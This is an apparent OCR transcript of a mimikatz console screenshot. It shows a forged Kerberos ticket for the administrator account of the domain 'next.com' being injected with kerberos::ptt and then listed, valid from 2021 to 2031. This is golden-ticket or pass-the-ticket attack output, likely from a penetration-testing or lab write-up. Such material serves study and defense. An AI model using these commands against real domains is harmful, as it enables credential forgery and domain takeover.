 mimikatz 2.2.0 x64 (oe.eo)
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2021/3/26 10:20:18 ; 2031/3/24 10:20:18 ; 2031/3/
24 10:20:18
Service Name (02) : krbtgt ; next.com ; @ next.com
Target Name  (--) : @ next.com
Client Name  (01) : administrator ; @ next.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # _